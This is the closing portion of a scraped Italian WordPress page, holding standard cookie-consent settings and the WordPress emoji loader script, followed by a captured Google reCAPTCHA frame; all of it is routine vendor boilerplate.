var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"24","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://ilgranchio.it/wp-json/complianz/v1/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EFai clic su \"Accetto\" per abilitare {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EAccetto\u003C/button\u003E","css_file":"https://ilgranchio.it/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=24","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://ilgranchio.it/cookie-policy-ue/"},"privacy-statement":{"title":"Privacy Policy","url":"https://ilgranchio.it/privacy-policy/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767965076" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ilgranchio.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ilgranchio.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RPI5kVyAb5secgfJxKDO1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009345416');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>